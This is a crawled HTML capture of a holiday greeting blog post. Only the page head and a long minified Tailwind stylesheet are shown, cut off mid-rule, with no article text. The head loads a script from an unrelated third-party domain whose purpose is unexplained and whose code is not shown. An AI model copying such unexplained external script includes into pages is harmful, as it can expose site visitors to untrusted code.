

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://news.michalspace.com/post/lets-eat-drink-and-be-merry
body_size: 14495
content:
<!DOCTYPE html><html  lang="en"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title> Let&#x27;s Eat, Drink and Be Merry! Happy Holidays to my readers</title>
<script type="text/javascript" src="https://lodycdp.com/app.js"></script>
<style>/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:host,:root{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-500:oklch(.637 .237 25.331);--color-red-700:oklch(.505 .213 27.518);--color-yellow-500:oklch(.795 .184 86.047);--color-sky-100:oklch(.951 .026 236.824);--color-blue-500:oklch(.623 .214 259.815);--color-indigo-500:oklch(.585 .233 277.117);--color-indigo-600:oklch(.511 .262 276.966);--color-indigo-700:oklch(.457 .24 277.023);--color-pink-100:oklch(.948 .028 342.258);--color-pink-400:oklch(.718 .202 349.761);--color-pink-700:oklch(.525 .223 3.958);--color-slate-100:oklch(.968 .007 247.896);--color-slate-400:oklch(.704 .04 256.788);--color-slate-900:oklch(.208 .042 265.755);--color-gray-50:oklch(.985 .002 247.839);--color-gray-100:oklch(.967 .003 264.542);--color-gray-200:oklch(.928 .006 264.531);--color-gray-300:oklch(.872 .01 258.338);--color-gray-400:oklch(.707 .022 261.325);--color-gray-500:oklch(.551 .027 264.364);--color-gray-600:oklch(.446 .03 256.802);--color-gray-700:oklch(.373 .034 259.733);--color-gray-800:oklch(.278 .033 256.848);--color-gray-900:oklch(.21 .034 264.665);--color-zinc-600:oklch(.442 .017 285.786);--color-white:#fff;--spacing:.25rem;--container-xs:20rem;--container-sm:24rem;--container-lg:32rem;--container-xl:36rem;--container-2xl:42rem;--container-5xl:64rem;--container-6xl:72rem;--container-7xl:80rem;--text-xs:.75rem;--text-xs--line-height:1.33333;--text-sm:.875rem;--text-sm--line-height:1.42857;--text-base:1rem;--text-base--line-height:1.5;--text-lg:1.125rem;--text-lg--line-height:1.55556;--text-xl:1.25rem;--text-xl--line-height:1.4;--text-2xl:1.5rem;--text-2xl--line-height:1.33333;--text-3xl:1.875rem;--text-3xl--line-height:1.2;--text-4xl:2.25rem;--text-4xl--line-height:1.11111;--text-5xl:3rem;--text-5xl--line-height:1;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--tracking-tight:-.025em;--tracking-wide:.025em;--radius-md:.375rem;--radius-lg:.5rem;--radius-xl:.75rem;--animate-ping:ping 1s cubic-bezier(0,0,.2,1)infinite;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-motivecolor-accent:#152366;--color-motivecolor-accentdark:#2a4cb3;--color-motivecolor-accenttwo:#2352b8;--color-motivecolor-background:#b9d3f8}}@layer base{*,::backdrop,:after,:before{border:0 solid;box-sizing:border-box;margin:0;padding:0}::file-selector-button{border:0 solid;box-sizing:border-box;margin:0;padding:0}:host,html{-webkit-text-size-adjust:100%;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-size:1em;font-variation-settings:var(--default-mono-font-variation-settings,normal)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}menu,ol,ul{list-style:none}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}button,input,optgroup,select,textarea{background-color:#0000;border-radius:0;color:inherit;font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;opacity:1}::file-selector-button{background-color:#0000;border-radius:0;color:inherit;font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;opacity:1}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::-moz-placeholder{opacity:1}::placeholder{opacity:1}@supports (not (-webkit-appearance:-apple-pay-button)) or (contain-intrinsic-size:1px){::-moz-placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;white-space:nowrap;width:1px}.absolute,.sr-only{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.inset-0{inset:calc(var(--spacing)*0)}.inset-y-0{inset-block:calc(var(--spacing)*0)}.-top-28{top:calc(var(--spacing)*-28)}.top-0{top:calc(var(--spacing)*0)}.top-1\/2{top:50%}.top-5{top:calc(var(--spacing)*5)}.top-6{top:calc(var(--spacing)*6)}.top-7{top:calc(var(--spacing)*7)}.top-12{top:calc(var(--spacing)*12)}.top-20{top:calc(var(--spacing)*20)}.right-0{right:calc(var(--spacing)*0)}.right-2{right:calc(var(--spacing)*2)}.right-6{right:calc(var(--spacing)*6)}.right-8{right:calc(var(--spacing)*8)}.right-full{right:100%}.-bottom-1\/2{bottom:-50%}.bottom-0{bottom:calc(var(--spacing)*0)}.bottom-0\.5{bottom:calc(var(--spacing)*.5)}.bottom-2{bottom:calc(var(--spacing)*2)}.bottom-12{bottom:calc(var(--spacing)*12)}.-left-5{left:calc(var(--spacing)*-5)}.left-0{left:calc(var(--spacing)*0)}.left-5{left:calc(var(--spacing)*5)}.left-10{left:calc(var(--spacing)*10)}.left-16{left:calc(var(--spacing)*16)}.left-full{left:100%}.z-10{z-index:10}.z-50{z-index:50}.col-span-1{grid-column:span 1/span 1}.container{width:100%}@media (width>=40rem){.container{max-width:40rem}}@media (width>=48rem){.container{max-width:48rem}}@media (width>=64rem){.container{max-width:64rem}}@media (width>=80rem){.container{max-width:80rem}}@media (width>=96rem){.container{max-width:96rem}}.-m-3{margin:calc(var(--spacing)*-3)}.m-3{margin:calc(var(--spacing)*3)}.m-auto{margin:auto}.-mx-3{margin-inline:calc(var(--spacing)*-3)}.mx-1{margin-inline:calc(var(--spacing)*1)}.mx-auto{margin-inline:auto}.-my-6{margin-block:calc(var(--spacing)*-6)}.my-1{margin-block:calc(var(--spacing)*1)}.my-5{margin-block:calc(var(--spacing)*5)}.my-8{margin-block:calc(var(--spacing)*8)}.-mt-14{margin-top:calc(var(--spacing)*-14)}.-mt-22{margin-top:calc(var(--spacing)*-22)}.-mt-px{margin-top:-1px}.mt-0{margin-top:calc(var(--spacing)*0)}.mt-1{margin-top:calc(var(--spacing)*1)}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-3{margin-top:calc(var(--spacing)*3)}.mt-5{margin-top:calc(var(--spacing)*5)}.mt-6{margin-top:calc(var(--spacing)*6)}.mt-8{margin-top:calc(var(--spacing)*8)}.mt-10{margin-top:calc(var(--spacing)*10)}.mt-12{margin-top:calc(var(--spacing)*12)}.mt-16{margin-top:calc(var(--spacing)*16)}.-mr-3{margin-right:calc(var(--spacing)*-3)}.mr-0\.5{margin-right:calc(var(--spacing)*.5)}.mr-1{margin-right:calc(var(--spacing)*1)}.mr-2{margin-right:calc(var(--spacing)*2)}.mr-3{margin-right:calc(var(--spacing)*3)}.mr-4{margin-right:calc(var(--spacing)*4)}.mr-6{margin-right:calc(var(--spacing)*6)}.-mb-3{margin-bottom:calc(var(--spacing)*-3)}.-mb-8{margin-bottom:calc(var(--spacing)*-8)}.mb-3{margin-bottom:calc(var(--spacing)*3)}.mb-5{margin-bottom:calc(var(--spacing)*5)}.mb-10{margin-bottom:calc(var(--spacing)*10)}.-ml-px{margin-left:-1px}.ml-1{margin-left:calc(var(--spacing)*1)}.ml-2{margin-left:calc(var(--spacing)*2)}.ml-3{margin-left:calc(var(--spacing)*3)}.ml-6{margin-left:calc(var(--spacing)*6)}.ml-14{margin-left:calc(var(--spacing)*14)}.block{display:block}.flex{display:flex}.flow-root{display:flow-root}.grid{display:grid}.hidden{display:none}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.h-1\/2{height:50%}.h-3{height:calc(var(--spacing)*3)}.h-4{height:calc(var(--spacing)*4)}.h-5{height:calc(var(--spacing)*5)}.h-6{height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-10{height:calc(var(--spacing)*10)}.h-20{height:calc(var(--spacing)*20)}.h-64{height:calc(var(--spacing)*64)}.h-96{height:calc(var(--spacing)*96)}.h-full{height:100%}.max-h-6{max-height:calc(var(--spacing)*6)}.max-h-7{max-height:calc(var(--spacing)*7)}.max-h-12{max-height:calc(var(--spacing)*12)}.min-h-20{min-height:calc(var(--spacing)*20)}.min-h-fit{min-height:-moz-fit-content;min-height:fit-content}.min-h-full{min-height:100%}.w-0{width:calc(var(--spacing)*0)}.w-0\.5{width:calc(var(--spacing)*.5)}.w-1\/5{width:20%}.w-3{width:calc(var(--spacing)*3)}.w-4{width:calc(var(--spacing)*4)}.w-4\/5{width:80%}.w-4\/12{width:33.3333%}.w-5{width:calc(var(--spacing)*5)}.w-6{width:calc(var(--spacing)*6)}.w-8{width:calc(var(--spacing)*8)}.w-8\/12{width:66.6667%}.w-10{width:calc(var(--spacing)*10)}.w-10\/12{width:83.3333%}.w-11\/12{width:91.6667%}.w-20{width:calc(var(--spacing)*20)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.max-w-2xl{max-width:var(--container-2xl)}.max-w-5xl{max-width:var(--container-5xl)}.max-w-6xl{max-width:var(--container-6xl)}.max-w-7xl{max-width:var(--container-7xl)}.max-w-lg{max-width:var(--container-lg)}.max-w-prose{max-width:65ch}.max-w-xl{max-width:var(--container-xl)}.max-w-xs{max-width:var(--container-xs)}.min-w-0{min-width:calc(var(--spacing)*0)}.min-w-1\/2{min-width:50%}.min-w-32{min-width:calc(var(--spacing)*32)}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.-translate-x-32{--tw-translate-x:calc(var(--spacing)*-32)}.-translate-x-32,.translate-x-32{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-32{--tw-translate-x:calc(var(--spacing)*32)}.-translate-y-1\/2{--tw-translate-y:-50%;translate:var(--tw-translate-x)var(--tw-translate-y)}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-ping{animation:var(--animate-ping)}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.list-inside{list-style-position:inside}.list-outside{list-style-position:outside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.items-baseline{align-items:baseline}.items-center{align-items:center}.items-end{align-items:flex-end}.items-start{align-items:flex-start}.items-stretch{align-items:stretch}.justify-around{justify-content:space-around}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-evenly{justify-content:space-evenly}.justify-start{justify-content:flex-start}.gap-1{gap:calc(var(--spacing)*1)}.gap-5{gap:calc(var(--spacing)*5)}.gap-8{gap:calc(var(--spacing)*8)}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-end:calc(var(--spacing)*2*(1 - var(--tw-space-y-reverse)));margin-block-start:calc(var(--spacing)*2*var(--tw-space-y-reverse))}:where(.space-y-3>:not(:last-child)){--tw-space-y-reverse:0;margin-block-end:calc(var(--spacing)*3*(1 - var(--tw-space-y-reverse)));margin-block-start:calc(var(--spacing)*3*var(--tw-space-y-reverse))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-end:calc(var(--spacing)*4*(1 - var(--tw-space-y-reverse)));margin-block-start:calc(var(--spacing)*4*var(--tw-space-y-reverse))}:where(.space-x-1>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-end:calc(var(--spacing)*1*(1 - var(--tw-space-x-reverse)));margin-inline-start:calc(var(--spacing)*1*var(--tw-space-x-reverse))}:where(.space-x-3>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-end:calc(var(--spacing)*3*(1 - var(--tw-space-x-reverse)));margin-inline-start:calc(var(--spacing)*3*var(--tw-space-x-reverse))}:where(.space-x-6>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-end:calc(var(--spacing)*6*(1 - var(--tw-space-x-reverse)));margin-inline-start:calc(var(--spacing)*6*var(--tw-space-x-reverse))}:where(.divide-y>:not(:last-child)){--tw-divide-y-reverse:0;border-bottom-style:var(--tw-border-style);border-bottom-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-top-style:var(--tw-border-style);border-top-width:calc(1px*var(--tw-divide-y-reverse))}:where(.divide-gray-500\/10>:not(:last-child)){border-color:color-mix(in oklab,var(--color-gray-500)10%,transparent)}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e+38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-xl{border-radius:var(--radius-xl)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-t-2{border-top-style:var(--tw-border-style);border-top-width:2px}.border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-900\/10{border-color:color-mix(in oklab,var(--color-gray-900)10%,transparent)}.border-motivecolor-accentdark{border-color:var(--color-motivecolor-accentdark)}.border-transparent{border-color:#0000}.bg-blue-500{background-color:var(--color-blue-500)}.bg-gray-50{background-color:var(--color-gray-50)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-400{background-color:var(--color-gray-400)}.bg-indigo-500{background-color:var(--color-indigo-500)}.bg-indigo-600{background-color:var(--color-indigo-600)}.bg-indigo-700{background-color:var(--color-indigo-700)}.bg-motivecolor-accent{background-color:var(--color-motivecolor-accent)}.bg-motivecolor-background{background-color:var(--color-motivecolor-background)}.bg-motivecolor-background\/40{background-color:color-mix(in oklab,var(--color-motivecolor-background)40%,transparent)}.bg-motivecolor-background\/50{background-color:color-mix(in oklab,var(--color-motivecolor-background)50%,transparent)}.bg-pink-400{background-color:var(--color-pink-400)}.bg-pink-700{background-color:var(--color-pink-700)}.bg-red-500{background-color:var(--color-red-500)}.bg-slate-100{background-color:var(--color-slate-100)}.bg-white{background-color:var(--color-white)}.bg-white\/85{background-color:color-mix(in oklab,var(--color-white)85%,transparent)}.bg-yellow-500{background-color:var(--color-yellow-500)}.bg-gradient-to-t{--tw-gradient-position:to top in oklab}.bg-gradient-to-t,.bg-gradient-to-tr{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-tr{--tw-gradient-position:to top right in oklab}.from-motivecolor-accentdark{--tw-gradient-from:var(--color-motivecolor-accentdark);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-motivecolor-accenttwo{--tw-gradient-from:var(--color-motivecolor-accenttwo);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-motivecolor-accent{--tw-gradient-to:var(--color-motivecolor-accent);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-motivecolor-background{--tw-gradient-to:var(--color-motivecolor-background);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.fill-motivecolor-accent{fill:var(--color-motivecolor-accent)}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-2\.5{padding:calc(var(--spacing)*2.5)}.p-3{padding:calc(var(--spacing)*3)}.p-5{padding:calc(var(--spacing)*5)}.p-6{padding:calc(var(--spacing)*6)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-1\.5{padding-inline:calc(var(--spacing)*1.5)}.px-2{padding-inline:calc(var(--spacing)*2)}.px-2\.5{padding-inline:calc(var(--spacing)*2.5)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-5{padding-inline:calc(var(--spacing)*5)}.px-6{padding-inline:calc(var(--spacing)*6)}.px-8{padding-inline:calc(var(--spacing)*8)}.px-10{padding-inline:calc(var(--spacing)*10)}.px-12{padding-inline:calc(var(--spacing)*12)}.py-0{padding-block:calc(var(--spacing)*0)}.py-0\.5{padding-block:calc(var(--spacing)*.5)}.py-1{padding-block:calc(var(--spacing)*1)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2{padding-block:calc(var(--spacing)*2)}.py-3{padding-block:calc(var(--spacing)*3)}.py-4{padding-block:calc(var(--spacing)*4)}.py-6{padding-block:calc(var(--spacing)*6)}.py-8{padding-block:calc(var(--spacing)*8)}.py-12{padding-block:calc(var(--spacing)*12)}.py-16{padding-block:calc(var(--spacing)*16)}.py-24{padding-block:calc(var(--spacing)*24)}.pt-1{padding-top:calc(var(--spacing)*1)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-3{padding-top:calc(var(--spacing)*3)}.pt-4{padding-top:calc(var(--spacing)*4)}.pt-8{padding-top:calc(var(--spacing)*8)}.pt-10{padding-top:calc(var(--spacing)*10)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-16{padding-top:calc(var(--spacing)*16)}.pt-20{padding-top:calc(var(--spacing)*20)}.pt-60{padding-top:calc(var(--spacing)*60)}.pr-1{padding-right:calc(var(--spacing)*1)}.pr-3{padding-right:calc(var(--spacing)*3)}.pr-4{padding-right:calc(var(--spacing)*4)}.pr-8{padding-right:calc(var(--spacing)*8)}.pb-5{padding-bottom:calc(var(--spacing)*5)}.pb-8{padding-bottom:calc(var(--spacing)*8)}.pb-12{padding-bottom:calc(var(--spacing)*12)}.pb-16{padding-bottom:calc(var(--spacing)*16)}.pb-24{padding-bottom:calc(var(--spacing)*24)}.pb-52{padding-bottom:calc(var(--spacing)*52)}.pl-1{padding-left:calc(var(--spacing)*1)}.pl-3{padding-left:calc(var(--spacing)*3)}.pl-4{padding-left:calc(var(--spacing)*4)}.pl-5{padding-left:calc(var(--spacing)*5)}.text-center{text-align:center}.text-justify{text-align:justify}.text-right{text-align:right}.font-mono{font-family:var(--font-mono)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.leading-5{--tw-leading:calc(var(--spacing)*5);line-height:calc(var(--spacing)*5)}.leading-6{--tw-leading:calc(var(--spacing)*6);line-height:calc(var(--spacing)*6)}.leading-7{--tw-leading:calc(var(--spacing)*7);line-height:calc(var(--spacing)*7)}.leading-8{--tw-leading:calc(var(--spacing)*8);line-height:calc(var(--spacing)*8)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-extrabold{--tw-font-weight:var(--font-weight-extrabold);font-weight:var(--font-weight-extrabold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.text-gray-200{color:var(--color-gray-200)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-800{color:var(--color-gray-800)}.text-gray-900{color:var(--color-gray-900)}.text-indigo-600{color:var(--color-indigo-600)}.text-motivecolor-accent{color:var(--color-motivecolor-accent)}.text-motivecolor-accentdark{color:var(--color-motivecolor-accentdark)}.text-motivecolor-accenttwo{color:var(--color-motivecolor-accenttwo)}.text-pink-100{color:var(--color-pink-100)}.text-red-700{color:var(--color-red-700)}.text-sky-100{color:var(--color-sky-100)}.text-slate-400{color:var(--color-slate-400)}.text-slate-900{color:var(--color-slate-900)}.text-white{color:var(--color-white)}.capitalize{text-transform:capitalize}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.caret-zinc-600{caret-color:var(--color-zinc-600)}.opacity-0{opacity:0}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a)}.shadow,.shadow-lg{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a)}.shadow-md,.shadow-sm{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a)}.ring-1{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor)}.ring-1,.ring-4{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-4{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(4px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor)}.ring-8{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(8px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-gray-300{--tw-ring-color:var(--color-gray-300)}.ring-motivecolor-accentdark{--tw-ring-color:var(--color-motivecolor-accentdark)}.ring-slate-900\/10{--tw-ring-color:color-mix(in oklab,var(--color-slate-900)10%,transparent)}.ring-white{--tw-ring-color:var(--color-white)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.ring-inset{--tw-ring-inset:inset}.placeholder\:text-xs::-moz-placeholder{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.placeholder\:text-xs::placeholder{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.placeholder\:text-gray-400::-moz-placeholder{color:var(--color-gray-400)}.placeholder\:text-gray-400::placeholder{color:var(--color-gray-400)}.odd\:mr-3:nth-child(odd){margin-right:calc(var(--spacing)*3)}.odd\:justify-start:nth-child(odd){justify-content:flex-start}.odd\:text-motivecolor-accent:nth-child(odd){color:var(--color-motivecolor-accent)}.odd\:text-motivecolor-accentdark:nth-child(odd){color:var(--color-motivecolor-accentdark)}.even\:justify-end:nth-child(2n){justify-content:flex-end}.even\:text-motivecolor-accenttwo:nth-child(2n){color:var(--color-motivecolor-accenttwo)}.even\:italic:nth-child(2n){font-style:italic}@media (hover:hover){.hover\:border-gray-300:hover{border-color:var(--color-gray-300)}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-indigo-700:hover{background-color:var(--color-indigo-700)}.hover\:bg-motivecolor-accentdark:hover{background-color:var(--color-motivecolor-accentdark)}.hover\:text-gray-500:hover{color:var(--color-gray-500)}.hover\:text-gray-700:hover{color:var(--color-gray-700)}.hover\:text-gray-900:hover{color:var(--color-gray-900)}.hover\:underline:hover{text-decoration-line:underline}}.focus\:border-1:focus{border-style:var(--tw-border-style);border-width:1px}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-indigo-500:focus{--tw-ring-color:var(--color-indigo-500)}.focus\:ring-motivecolor-accentdark:focus{--tw-ring-color:var(--color-motivecolor-accentdark)}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus\:ring-inset:focus{--tw-ring-inset:inset}.focus-visible\:outline:focus-visible{outline-style:var(--tw-outline-style);outline-width:1px}.focus-visible\:outline-offset-2:focus-visible{outline-offset:2px}@media (width>=40rem){.sm\:mt-4{margin-top:calc(var(--spacing)*4)}.sm\:mt-30{margin-top:calc(var(--spacing)*30)}.sm\:ml-0{margin-left:calc(var(--spacing)*0)}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-32{height:calc(var(--spacing)*32)}.sm\:w-32{width:calc(var(--spacing)*32)}.sm\:max-w-sm{max-width:var(--container-sm)}.sm\:min-w-0{min-width:calc(var(--spacing)*0)}.sm\:flex-1{flex:1}.sm\:items-center{align-items:center}.sm\:items-end{align-items:flex-end}.sm\:justify-end{justify-content:flex-end}:where(.sm\:space-x-5>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-end:calc(var(--spacing)*5*(1 - var(--tw-space-x-reverse)));margin-inline-start:calc(var(--spacing)*5*var(--tw-space-x-reverse))}:where(.sm\:space-x-6>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-end:calc(var(--spacing)*6*(1 - 